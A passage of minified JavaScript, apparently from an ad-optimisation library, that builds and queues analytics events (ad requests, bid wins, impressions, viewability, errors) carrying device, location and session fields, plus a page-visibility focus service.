beacon",i):(j.addToFiredEvents(t,i),this.logger.style(`%c[${this.logger.name}] ${t}/${s} ${n?`[${n}]`:""}`,"color: white; background-color: #42919D; border-radius: 4px; font-size:16px; font-weight:bold; padding:2px;",1===i.length?i[0]:i)),!0}catch(t){return this.logger.verbose("failed sending events on beacon",i),!1}return!1}initBeaconFlushQue(){f.default.instance.subscribe((t=>{t&&this.flushEventsQue(!0)}))}sendUserEngagedEvent(){const t=this.getUserEngagementEvent();this.addToEventsQue(n.EventTopic.SUPPLY,o.EventType.USER_ENGAGED,[t])}sendCustomRefreshRateEvent(t,i){let e=this.getCustomRefreshRateEvent(t,i);this.addToEventsQue(n.EventTopic.REFRESH,o.EventType.CUSTOM_REFRESH_RATE_RULE,[e])}buildStaticFields(){return{bpvid:this.profile.bootstrapPageViewId,sk:this.profile.siteKey,pk:this.profile.publisherKey,pvid:this.profile.pageViewID,geo:this.profile.countryCode,sta:this.profile.geoState,ct:this.profile.city,url:encodeURIComponent(h.default._i()),ts:this.profile.trafficSource,db:this.profile.deviceType&&this.profile.deviceType.browser||"",dbt:this.profile.deviceType&&this.profile.deviceType.browserType||"",d:this.profile.deviceType&&this.profile.deviceType.device?this.profile.deviceType.device:"",dp:this.profile.deviceType&&this.profile.deviceType.devicePlatform||"",dos:this.profile.deviceType&&this.profile.deviceType.os||"",dosv:this.profile.deviceType&&this.profile.deviceType.osVersion||"",mv:this.profile.version,aid:this.profile.articleId}}buildSupplyStaticFields(){return{iru:this.profile.isReturningUser,scid:this.profile.supplyConfigId,res:`${screen.width}x${screen.height}`}}buildDemandStaticFields(){return{mv:this.profile.version,scid:this.profile.supplyConfigId}}buildInframeStaticFields(){var t,i;return{geo:this.profile.countryCode,db:(null===(t=this.profile.deviceType)||void 0===t?void 0:t.browser)||"",dos:(null===(i=this.profile.deviceType)||void 0===i?void 0:i.os)||"",scid:this.profile.supplyConfigId,pk:this.staticFields.pk,pvid:this.staticFields.pvid,mv:this.staticFields.mv,sk:this.staticFields.sk,dp:this.staticFields.dp,d:this.staticFields.d}}initRtdSummaryState(){return this.rtdSummaryState?this.rtdSummaryState:{ife:!0,ads:0,ps:0,imgs:0,sd:0,cls:0,inp:0,lcp:0,d:0}}getEngineLoadedEvent(){return Object.assign({et:o.EventType.ENGINE_LOADED,to:u.default.getTimeOffset(),ul:h.default.q()})}getPageViewEvent(t,i,e){const s=h.default.getArticleAge(),n=(new g.default).getMetaTags();a.default.instance.getScanStatus();return Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.PAGE_VIEW,uid:u.default.getUserID(),sid:this.profile.sessionID,mi:t,fmi:i,pl:h.default.T(),sl:h.default.W(),to:u.default.getTimeOffset(),mcs:a.default.instance.calculateMCSize(!0),mcst:a.default.instance.getMCStart(),mcc:a.default.instance.getScanStatus(),ul:h.default.q(),ppv:this.profile.predictorsVersions.profit,spv:this.profile.predictorsVersions.scroll,t:n.title,l:n.language,pwi:h.default.$()},this.profile.runMode?{mod:this.profile.runMode}:{}),e&&this.profile.pageViewID!==l.default.getDcsParentPageViewID()?{ac:l.default.getDcsActionCounter()}:{}),this.shouldSendParentPageViewId(e)?{ppvid:l.default.getDcsParentPageViewID()}:{}),s>-1?{aa:s}:{})}getSpotFoundEvent(t){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.SPOT_FOUND,adix:t.spotIndex,pt:t.positionType,to:u.default.getTimeOffset(),dcs:t.isDcs,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.ref).y,ill:t.isLazyLoading,ul:h.default.q(),st:t.type},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.relocationPlid?{plid:t.relocationPlid}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{})}getBidRequestEvent(t,i){return Object.assign(Object.assign({et:o.EventType.BID_REQUEST,adix:t.spotIndex,di:t.demandIndex,atix:t.Li,ot:h.default.N(t.ref).y,rc:t.refreshCount,to:u.default.getTimeOffset(),st:t.type,b:i},this.getSpotTypeAndTags(t)),t.isShadowDemand?{sd:!0}:{})}getBidMatchedEvent(t,i){return Object.assign(Object.assign({et:o.EventType.BID_MATCHED,adix:t.spotIndex,di:t.demandIndex,atix:t.Li,ot:h.default.N(t.ref).y,rc:t.refreshCount,to:u.default.getTimeOffset(),st:t.type,b:i},this.getSpotTypeAndTags(t)),t.isShadowDemand?{sd:!0}:{})}getHBWinnerEvent(t,i,e,s){const n={n:i,s:[Object.assign({},s?{br:p.default.get().convertToUSD(e,s)}:{br:-1})]};return Object.assign({et:o.EventType.HBWinner,di:t.demandIndex,to:u.default.getTimeOffset(),adix:t.spotIndex,atix:t.Li,rc:t.refreshCount,b:[n]},this.getSpotTypeAndTags(t))}getAdRequest(t,i,e,s,n,r){var a;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.AD_REQUEST,adix:t.spotIndex,di:t.demandIndex,au:i,atix:t.Li,pr:t.genericParams.displayName||t.providerName||"NA",f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.ref).y,ill:t.isLazyLoading,rc:t.refreshCount,to:u.default.getTimeOffset(),plk:e,dcs:t.isDcs,ul:h.default.q(),st:t.type,s},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),t.type===d.SpotType.API&&(null===(a=t.options)||void 0===a?void 0:a.disableViewabilityOptimization)?{vod:!0}:{}),t.generalData?{gd:t.generalData}:{}),t.relocationPlid?{plid:t.relocationPlid}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{}),"number"==typeof n?{pi:n}:{}),r?{rsn:r}:{}),t.convertedToEager?{ce:!0}:{}),t.isShadowDemand?{sd:!0}:{})}getDcsEvent(t,i,e,s,n){return Object.assign({to:u.default.getTimeOffset(),et:t,pl:h.default.T(),mi:e,fmi:n,ul:h.default.q()})}getAdMatchedEvent(t,i,e,s,n,r,c){const v=p.default.get().getHighestBidDataByCode(t.newBrowsiAd.adContainer.id,i);return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.AD_MATCHED,adix:t.spotIndex,di:t.demandIndex,au:i||"NA",atix:t.Li,pr:t.genericParams.displayName||t.providerName||"NA",im:e,w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.ref).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.ref),ill:t.isLazyLoading,rc:t.refreshCount,to:u.default.getTimeOffset(),plk:s,dcs:t.isDcs,ul:h.default.q(),st:t.type},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),n?"forced"==n?{rt:n}:{rsn:n}:{}),v?{hb:+v.cpm.toFixed(3)}:{}),t.generalData?{gd:t.generalData}:{}),r),t.relocationPlid?{plid:t.relocationPlid}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{}),c?{msg:c}:{}),t.convertedToEager?{ce:!0}:{}),t.isShadowDemand?{sd:!0}:{})}getInframeAdMatchedEvent(t,i,e,s){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.AD_MATCHED,adix:t.spotIndex,pr:t.genericParams.displayName||t.providerName||"NA",im:i,w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.ref).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.ref),ill:t.isLazyLoading,to:u.default.getTimeOffset(),plk:e,dcs:t.isDcs,ul:h.default.q(),st:t.type,sid:this.profile.sessionID},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),s?{rsn:s}:{}),t.generalData?{gd:t.generalData}:{}),t.relocationPlid?{plid:t.relocationPlid}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{})}getAdImpressionEvent(t,i,e,s,n,r,c,v){var p;const f=m.default.instance,b=h.default.getLocalIsoZonedDateTime();return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},Object.assign({et:o.EventType.AD_IMPRESSION,adix:t.spotIndex,di:t.demandIndex,au:i||"NA",atix:t.Li,pr:t.genericParams.displayName||t.providerName||"NA",w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.browsiAd).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.browsiAd),ill:t.isLazyLoading,rc:t.refreshCount,to:u.default.getTimeOffset(),plk:e,dcs:t.isDcs,ul:h.default.q(),st:t.type},b?{bts:b}:{})),this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),s),t.generalData?{gd:t.generalData}:{}),t.relocationPlid?{plid:t.relocationPlid}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{}),t.convertedToEager?{ce:!0}:{}),n?"forced"==n?{rt:n}:{rsn:n}:{}),t.isShadowDemand?{sd:!0}:{}),r?{hpbh:r.height,hpbw:r.width,hpbn:r.bidderCode}:{}),(null===(p=t.newBrowsiAd)||void 0===p?void 0:p.adContainer.id)?{gpid:h.default.getGPID(t.newBrowsiAd.adContainer.id,i)}:{}),c?{rr:c}:{}),"boolean"==typeof v?{riv:v}:{}),f.densityCap?{adt:!f.canEmbedAd(t,t.sizes)}:{})}_s(t,i,e){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.AD_IMPRESSION,adix:t.spotIndex,pr:t.genericParams.displayName||t.providerName||"NA",w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.browsiAd).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.browsiAd),ill:t.isLazyLoading,to:u.default.getTimeOffset(),plk:i,dcs:t.isDcs,ul:h.default.q(),st:t.type,sid:this.profile.sessionID},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.generalData?{gd:t.generalData}:{}),t.relocationPlid?{plid:t.relocationPlid}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{}),e?{ded:!0}:{})}getAdMeasurableEvent(t,i,e,s){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.MEASURABLE_IMPRESSION,adix:t.spotIndex,di:t.demandIndex,au:i||"NA",atix:t.Li,pr:t.genericParams.displayName||t.providerName||"NA",w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.browsiAd).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.browsiAd),ill:t.isLazyLoading,rc:t.refreshCount,to:u.default.getTimeOffset(),plk:e,dcs:t.isDcs,ul:h.default.q(),st:t.type},this.getSpotTypeAndTags(t)),s?{rsn:s}:{}),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.convertedToEager?{ce:!0}:{})}getViewedImpressionEvent(t,i,e,s){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.VIEWED_IMPRESSION,adix:t.spot.spotIndex,di:t.spot.demandIndex,au:t.adUnit||(t.demandResponse.c.d?t.demandResponse.c.d.au:t.demandResponse.c.au)||"NA",atix:t.spot.Li,pr:t.spot.genericParams.displayName||t.spot.providerName||"",w:t.spot.implementedSize?t.spot.implementedSize.w:-1,h:t.spot.implementedSize?t.spot.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t.spot),ot:h.default.N(t.spot.browsiAd).y,pt:t.spot.type===d.SpotType.STICKY?t.spot.positionType:a.default.instance.getAdPositionType(t.spot.browsiAd),ill:t.spot.isLazyLoading,rc:t.refreshCount,to:u.default.getTimeOffset(),tiv:i,piv:e,plk:t.demandResponse.plk,dcs:t.spot.isDcs,ul:h.default.q(),st:t.spot.type},this.getSpotTypeAndTags(t.spot)),this.getDcsCountAndType(t.spot.isDcs)),t.spot.type===d.SpotType.API||this.shouldSendParentPageViewId(t.spot.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.spot.generalData?{gd:t.spot.generalData}:{}),t.gamResponseInfo),t.spot.relocationPlid?{plid:t.spot.relocationPlid}:{}),t.spot.type===d.SpotType.API?{plid:t.spot.ref.id}:{}),"number"==typeof t.spot.relocationStatus?{rs:t.spot.relocationStatus}:{}),t.spot.convertedToEager?{ce:!0}:{}),t.spot.isShadowDemand?{sd:!0}:{}),s?{rsn:s}:{})}Ss(t,i,e){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.VIEWED_IMPRESSION,adix:t.spot.spotIndex,pr:t.spot.genericParams.displayName||t.spot.providerName||"",w:t.spot.implementedSize?t.spot.implementedSize.w:-1,h:t.spot.implementedSize?t.spot.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t.spot),ot:h.default.N(t.spot.browsiAd).y,pt:t.spot.type===d.SpotType.STICKY?t.spot.positionType:a.default.instance.getAdPositionType(t.spot.browsiAd),ill:t.spot.isLazyLoading,to:u.default.getTimeOffset(),tiv:i,piv:e,plk:t.demandResponse.plk,dcs:t.spot.isDcs,ims:t.spot.isMeasurable,ul:h.default.q(),st:t.spot.type,sid:this.profile.sessionID},this.getSpotTypeAndTags(t.spot)),this.getDcsCountAndType(t.spot.isDcs)),t.spot.type===d.SpotType.API||this.shouldSendParentPageViewId(t.spot.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.spot.generalData?{gd:t.spot.generalData}:{}),t.spot.relocationPlid?{plid:t.spot.relocationPlid}:{}),t.spot.type===d.SpotType.API?{plid:t.spot.ref.id}:{}),"number"==typeof t.spot.relocationStatus?{rs:t.spot.relocationStatus}:{})}getViewedImpressionEventAV(t,i){var e;return Object.assign(Object.assign(Object.assign({et:o.EventType.VIEWED_IMPRESSION_AV,adix:t.spotIndex,di:t.demandIndex,au:h.default.getDemandConfig(i).aup||"NA",atix:t.Li,pr:t.genericParams.displayName||t.providerName||"",w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.browsiAd).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.browsiAd),ill:t.isLazyLoading,rc:(null===(e=t.refresh)||void 0===e?void 0:e.lastSuccessfulRefresh)||0,to:u.default.getTimeOffset(),ul:h.default.q(),st:t.type},this.getSpotTypeAndTags(t)),t.convertedToEager?{ce:!0}:{}),t.isShadowDemand?{sd:!0}:{})}getFoundPublisherAdEvent(t,i,e){var s,n,r;const a=l.default.isDcsPageview();return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.FOUND_PUBLISHER_AD,adix:t.adIndex,h:null===(s=t.size)||void 0===s?void 0:s.h,w:null===(n=t.size)||void 0===n?void 0:n.w,f:t.foldNum,ot:t.topPos,to:u.default.getTimeOffset(),pt:t.positionType,pr:t.provider,plid:t.id,au:t.adUnit,dcs:a,ul:h.default.q(),rc:t.refreshCount,rawp:null==e?void 0:e.rawp,actp:null==e?void 0:e.actp,gpid:h.default.getGPID(t.id,t.adUnit)},this.getDcsCountAndType(l.default.isDcsPageview())),this.shouldSendParentPageViewId(a)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.refreshType?{rt:t.refreshType}:{}),t.gamResponseInfo),i?{ded:!0}:{}),"number"==typeof t.cpm||"number"==typeof t.highestBid?{hb:null!==(r=t.cpm)&&void 0!==r?r:t.highestBid}:{})}Es(t,i,e){const s=t.ref;let n=h.default.N(s).y,r=t.ref.getBoundingClientRect(),c=a.default.instance.getAdPositionType(s,r.height,n,!0);return Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.VIEWED_PUBLISHER_AD,adix:t.adIndex,h:r.height,f:h.default.it(s),ot:n,rc:t.refreshCount,to:u.default.getTimeOffset(),pt:c,tiv:i,piv:e,pr:t.provider,plid:t.placementId,au:t.adUnit,c:t.viewedImpressions,ill:t.isLazyLoaded,dcs:l.default.isDcsPageview(),ul:h.default.q()},this.getDcsCountAndType(l.default.isDcsPageview())),this.shouldSendParentPageViewId(l.default.isDcsPageview())?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.refreshType?{rt:t.refreshType}:{}),t.gamResponseInfo)}getViewedPublisherAdAv(t){var i,e;let s=h.default.N(t.element).y,n=null===(i=t.element)||void 0===i?void 0:i.getBoundingClientRect(),r=a.default.instance.getAdPositionType(t.element,null==n?void 0:n.height,s,!0);return Object.assign({},Object.assign(Object.assign({et:o.EventType.VIEWED_PUBLISHER_AD_AV,rc:t.refreshCount,h:null===(e=t.size)||void 0===e?void 0:e.h},t.element?{f:h.default.it(t.element)}:{}),{ot:h.default.N(t.element).y,to:u.default.getTimeOffset(),pt:r,pr:t.provider,plid:t.id,au:t.adUnit,ill:!!t.isLazyLoaded,ul:h.default.q()}))}getPubAdRefreshEvent(t,i,e,s){const n=t.ref;let r=h.default.N(n).y,c=n.getBoundingClientRect(),d=a.default.instance.getAdPositionType(n,c.height,r,!0);return Object.assign({et:o.EventType.PUB_AD_REFRESH_REQUEST,adix:t.adIndex,rc:i,f:h.default.it(n),ot:h.default.N(n).y,to:u.default.getTimeOffset(),pt:d,pr:s,plid:t.placementId,au:t.adUnit,dcs:l.default.isDcsPageview(),ul:h.default.q(),rt:e})}getFocusChangeEvent(t,i){return Object.assign({et:o.EventType.FOCUS_CHANGED,if:t,to:u.default.getTimeOffset(),ul:h.default.q(),pl:h.default.T()},i&&{opl:!0})}getAdBlockEvent(t,i,e){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.AD_REQUEST_BLOCKED,adix:t.spotIndex,atix:t.Li,pr:t.genericParams.displayName||t.providerName||"NA",f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.ref).y,ill:t.isLazyLoading,rc:t.refreshCount,rsn:i,msg:e,to:u.default.getTimeOffset(),dcs:t.isDcs,st:t.type},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.generalData?{gd:t.generalData}:{}),t.isShadowDemand?{sd:!0}:{})}getApiBlockEvent(t,i,e){return Object.assign({et:o.EventType.API_REQUEST_BLOCKED,rsn:t,msg:i,to:u.default.getTimeOffset(),plid:e})}getRefreshBlockEvent(t,i){return Object.assign(Object.assign({et:o.EventType.PUB_AD_REFRESH_BLOCK,ot:h.default.N(t).y,rsn:i,to:u.default.getTimeOffset(),dcs:l.default.isDcsPageview()},this.getDcsCountAndType(l.default.isDcsPageview())),this.shouldSendParentPageViewId(l.default.isDcsPageview())?{ppvid:l.default.getDcsParentPageViewID()}:{})}getUserEngagementEvent(){return Object.assign({et:o.EventType.USER_ENGAGED,pl:h.default.T(),to:u.default.getTimeOffset(),ul:h.default.q()})}getAdInViewportEvent(t,i){return Object.assign({to:u.default.getTimeOffset(),et:o.EventType.AD_IN_VIEWPORT,rc:t.refreshCount,atix:t.Li,adix:t.spotIndex,ivp:i.toFixed(2)},t.convertedToEager?{ce:!0}:{})}getStickClosedEvent(t){return{et:o.EventType.STICKY_CLOSED,adix:t.spotIndex,di:t.demandIndex,pr:t.genericParams.displayName||t.providerName||"NA",w:t.implementedSize?t.implementedSize.w:-1,h:t.implementedSize?t.implementedSize.h:-1,ot:h.default.N(t.browsiAd).y,pt:t.type===d.SpotType.STICKY?t.positionType:a.default.instance.getAdPositionType(t.browsiAd),rc:t.refreshCount,to:u.default.getTimeOffset(),ul:h.default.q()}}getErrorEvent(t,i,e,s){var n,r,o,h,a,c;return Object.assign({et:t,msg:i,file:e,now:Math.floor(Date.now()/1e3),to:+new Date-this.profile.timeOffset,lineNo:-1,columnNo:-1,url:this.staticFields.url,d:this.staticFields.d,res:this.supplyStaticFields.res,bpvid:this.profile.bootstrapPageViewId,sk:this.profile.siteKey,pk:this.profile.publisherKey,uid:u.default.getUserID(),sid:this.profile.sessionID,pvid:this.profile.pageViewID,geo:this.profile.countryCode,sta:this.profile.geoState,ct:this.profile.city,ts:this.profile.trafficSource,mv:this.profile.version,iru:this.profile.isReturningUser,scid:this.profile.supplyConfigId,db:(null===(n=this.profile.deviceType)||void 0===n?void 0:n.browser)||"",dbt:(null===(r=this.profile.deviceType)||void 0===r?void 0:r.browserType)||"",dp:(null===(o=this.profile.deviceType)||void 0===o?void 0:o.devicePlatform)||"",dv:(null===(h=this.profile.deviceType)||void 0===h?void 0:h.vendor)||"",dos:(null===(a=this.profile.deviceType)||void 0===a?void 0:a.os)||"",dosv:(null===(c=this.profile.deviceType)||void 0===c?void 0:c.osVersion)||""},s?{error:s}:{})}getPlaceholderEvent(t,i,e){return Object.assign(Object.assign({et:i,di:t.demandIndex,to:u.default.getTimeOffset(),adix:t.spotIndex,atix:t.Li,ul:h.default.q()},this.getSpotTypeAndTags(t)),e?{rsn:e}:{})}getInframePlacementEvent(t){return{pc:t,to:u.default.getTimeOffset(),et:o.EventType.PLACEMENTS_SENT}}ws(t,i,e){return{to:u.default.getTimeOffset(),et:o.EventType.INFRAME_HAS_DEMAND,ill:i.isLazyLoading,im:t,st:i.type,rsn:e,adix:i.spotIndex,sid:this.profile.sessionID}}getInframeAdRequest(t,i){var e;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({et:o.EventType.AD_REQUEST,adix:t.spotIndex,pr:t.genericParams.displayName||t.providerName||"NA",f:this.getSpotFoldNumberForEvent(t),ot:h.default.N(t.ref).y,ill:t.isLazyLoading,to:u.default.getTimeOffset(),plk:i,dcs:t.isDcs,ul:h.default.q(),st:t.type,sid:this.profile.sessionID},this.getSpotTypeAndTags(t)),this.getDcsCountAndType(t.isDcs)),t.type===d.SpotType.API||this.shouldSendParentPageViewId(t.isDcs)?{ppvid:l.default.getDcsParentPageViewID()}:{}),t.type===d.SpotType.API?{plid:t.ref.id}:{}),t.type===d.SpotType.API&&(null===(e=t.options)||void 0===e?void 0:e.disableViewabilityOptimization)?{vod:!0}:{}),t.generalData?{gd:t.generalData}:{}),t.relocationPlid?{plid:t.relocationPlid}:{}),"number"==typeof t.relocationStatus?{rs:t.relocationStatus}:{})}getCustomRefreshRateEvent(t,i){return{et:o.EventType.CUSTOM_REFRESH_RATE_RULE,at:t,rr:i}}getBillableEvent(t){return{et:o.EventType.BILLABLE_EVENT,to:u.default.getTimeOffset(),pr:t.type}}getSpotTypeAndTags(t){return{ptg:t.tags.positionTag,st:t.type}}getStayAwayEvent(t){return{et:o.EventType.STAY_AWAY,to:u.default.getTimeOffset(),uxi:t}}getSkippedEvent(t){return{et:o.EventType.SKIPPED,to:u.default.getTimeOffset(),uxi:t}}shouldSendParentPageViewId(t){return t&&this.profile.pageViewID!==l.default.getDcsParentPageViewID()&&l.default.checkType(["slides","script"])}sendInframePlacementEvent(t){const i=this.getInframePlacementEvent(t);this.addToEventsQue(n.EventTopic.INFRAME,o.EventType.PLACEMENTS_SENT,[i])}sendCreativeUrlEvent(t,i){const e=this.getCreativeUrlEvent(t,i);this.addToEventsQue(n.EventTopic.A_PREBID,o.EventType.PREBID_WIN,[e])}getCreativeUrlEvent(t,i){var e;const s=null===(e=t.meta.advertiserDomains)||void 0===e?void 0:e[0];return Object.assign({et:o.EventType.PREBID_WIN,curl:encodeURIComponent(i)},s?{fad:s}:{})}sendPrebidWinEvent(t,i,e,s,r){const h=this.getPrebidWin(t,i,t.meta,e,s,r);this.addToEventsQue(n.EventTopic.ADVERTISERS,o.EventType.PREBID_WIN,[h])}sendGAMWinEvent(t,i,e){const s=this.getGAMWin(t,i,e);this.addToEventsQue(n.EventTopic.ADVERTISERS,o.EventType.GAM_WIN,[s])}getCleanDomains(t){const i=Array.isArray(t)?t:t.split(",").filter((t=>t.trim().length>0));return Array.from(new Set(i.map((t=>t.replace(/^(https?:\/\/)?(www\.)?/,"")))))}getPrebidWin(t,i,e,s,n,r){var a,c;const d=h.default.getLocalIsoZonedDateTime();return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({to:u.default.getTimeOffset(),et:o.EventType.PREBID_WIN,c:i,at:s?"browsi":"non-browsi",plid:t.adUnitCode,n:t.bidder,mt:t.mediaType,h:t.height,w:t.width,br:p.default.get().convertToUSD(t.cpm,t.currency)},d?{bts:d}:{}),e.creativeId?{cid:e.creativeId}:{}),e.dealId?{did:e.dealId}:{}),e.networkId?{nid:""+e.networkId}:{}),e.networkName?{nn:e.networkName}:{}),e.agencyId?{agid:""+e.agencyId}:{}),e.agencyName?{agn:e.agencyName}:{}),e.advertiserId?{adid:""+e.advertiserId}:{}),e.advertiserName?{adn:e.advertiserName}:{}),e.advertiserDomains?{add:this.getCleanDomains(e.advertiserDomains)}:{}),e.brandId?{brid:""+e.brandId}:{}),e.brandName?{brn:e.brandName}:{}),e.primaryCatId?{pcid:Array.isArray(e.primaryCatId)?e.primaryCatId:[e.primaryCatId]}:{}),e.secondaryCatIds?{scidl:e.secondaryCatIds}:{}),s?{rc:s.refreshCount,atix:s.Li,adix:s.spotIndex,au:s.adUnit,f:h.default.it(s.ref),ot:h.default.N(s.ref).y}:{}),n?{au:n.adUnit,rc:n.refreshCount,f:null!==(a=n.foldNum)&&void 0!==a?a:n.element?h.default.it(n.element):void 0,ot:null!==(c=n.topPos)&&void 0!==c?c:n.element?h.default.N(n.element).y:void 0}:{}),r?{curl:encodeURIComponent(r)}:{})}getGAMWin(t,i,e){const s=h.default.getLocalIsoZonedDateTime(),n=h.default.J(i.newBrowsiAd.adWrapper);return Object.assign(Object.assign(Object.assign(Object.assign({to:u.default.getTimeOffset(),et:o.EventType.GAM_WIN,h:n.h,w:n.w,br:e},s?{bts:s}:{}),{rc:i.refreshCount,atix:i.Li,adix:i.spotIndex,au:i.adUnit,f:h.default.it(i.ref),ot:h.default.N(i.ref).y}),t.gamCreativeUrl?{curl:encodeURIComponent(t.gamCreativeUrl)}:{}),{add:this.getCleanDomains(t.gamAdvertiserDomain)})}getDcsCountAndType(t){return t&&this.profile.pageViewID!==l.default.getDcsParentPageViewID()?{ac:l.default.getDcsActionCounter()}:{}}isValidURL(t){if(!t)return!1;try{return new URL("https://"+t),!0}catch(t){return!1}}pubAdPlacementDataByPlacementIdAndRefreshCount(t){return t.reduce(((t,i)=>{const{plid:e,rc:n}=i,r=s(i,["plid","rc"]);return e&&"number"==typeof n&&(t[e]=t[e]||{},t[e][n]=r),t}),{})}}i.default=j,j.firedEvents={spotEngineStatus:"in_progress"}},4059:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(7111),n=e(1250),r=e(7328);class o{constructor(){this.callbacks=[],this.waitForFocus=[],this.logger=new n.default("FocusService"),this.isHidden="hidden"===document.visibilityState,this.logger.info(`focus on start. in focus: ${!this.isHidden}`),this.isSubscribed=!0,this.isHidden&&s.default.get().sendFocusChangedEvent(!1,!0),this.listenToVisibilityChange()}static get instance(){return this._instance||(this._instance=new o),this._instance}listenToVisibilityChange(){r.default.get().listen("visibilitychange",document,(()=>{if(!this.isSubscribed)return;const t="hidden"===document.visibilityState;this.isHidden!==t&&(this.isHidden=t,this.fireCallbacks(t),t||this.fireWaitForFocus(),this.logger.info(`focus changed. in focus: ${!this.isHidden}`),s.default.get().sendFocusChangedEvent(!t))}))}subscribe(t){this.callbacks.push(t)}unsubscribe(t){this.callbacks=this.callbacks.filter((i=>i!==t))}fireCallbacks(t){this.callbacks.forEach((i=>{i(t)}))}fireWaitForFocus(){for(;this.waitForFocus.length;){const t=this.waitForFocus.shift();"function"==typeof t&&t()}}unsubscribeAll(){return 